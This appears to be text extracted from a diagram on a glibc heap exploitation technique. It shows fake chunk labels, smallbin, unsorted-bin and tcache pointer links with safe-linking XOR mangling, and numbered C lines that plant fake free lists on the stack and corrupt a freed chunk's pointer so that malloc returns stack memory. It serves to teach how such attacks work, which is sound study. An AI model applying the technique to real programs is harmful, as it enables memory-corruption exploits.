 fake_freelist[0]
(fake_chunk0)
prev_size
size
fd
fake_freelist[1]
fake_freelist[1]
(fake_chunk1)
prev_size
size
fd
fake_freelist[2]
fake_freelist[2]
(fake_chunk2)
prev_size
size
fd
fake_freelist[3]
fake_freelist[3]
(fake_chunk3)
prev_size
size
fd
fake_freelist[4]
fake_freelist[4]
(fake_chunk4)
prev_size
size
fd
fake_freelist[5]
fake_freelist[5]
(fake_chunk5)
prev_size
size
fd
fake_freelist[6]
fake_freelist[6]
(fake_chunk6)
prev_size
size
fd
NULL
smallbin[15]
bk
fd
bk
victim_chunk
fd
victim_chunk
prev_size
0x111
victim
fd
stack_buffer_1
...
dummies[0~6]
...
stack_buffer_2
(fake_chunkB)
0
0
stack_buffer_1
fake_freelist[0]
stack_buffer_1
(fake_chunkA)
0
0
victim_chunk
stack_buffer_2
unsorted bin
bk
fd
tcache[15]
dummy_chunk6->fd
dummies[6]>>12 ^ dummies[5]
dummy_chunk5->fd
dummies[5]>>12 ^ dummies[4]
dummy_chunk4->fd
dummies[4]>>12 ^ dummies[3]
dummy_chunk3->fd
dummies[3]>>12 ^ dummies[2]
dummy_chunk2->fd
dummies[2]>>12 ^ dummies[1]
dummy_chunk1->fd
dummies[1]>>12 ^ dummies[0]
dummy_chunk0->fd
dummies[0]>>12 ^ NULL
35 intptr_t* stack_buffer_1[4] = {0};
36 intptr_t* stack_buffer_2[3] = {0};
37 void* fake_freelist[7][4];
44 intptr_t *victim = malloc(0x100);
48 void *dummies[7];
49 for(int i=0; i<7; i++) dummies[i] = malloc(0x100);
52 intptr_t *victim_chunk = victim-2;
58 for(int i=0; i<6; i++) {
59 fake_freelist[i][3] = fake_freelist[i+1];
60 }
61 fake_freelist[6][3] = NULL;
67 stack_buffer_1[0] = 0;
68 stack_buffer_1[1] = 0;
69 stack_buffer_1[2] = victim_chunk;
74 stack_buffer_1[3] = (intptr_t*)stack_buffer_2;
75 stack_buffer_2[2] = (intptr_t*)stack_buffer_1;
79 stack_buffer_2[3] = (intptr_t *)fake_freelist[0];
83 void *p5 = malloc(1000);
88 for(int i=0; i<7; i++) free(dummies[i]);
90 free((void*)victim);
99 void *p2 = malloc(1200);
110 victim[1] = (intptr_t)stack_buffer_1;
114 for(int i=0; i<7; i++) malloc(0x100);
120 void *p3 = malloc(0x100);
123 char *p4 = malloc(0x100);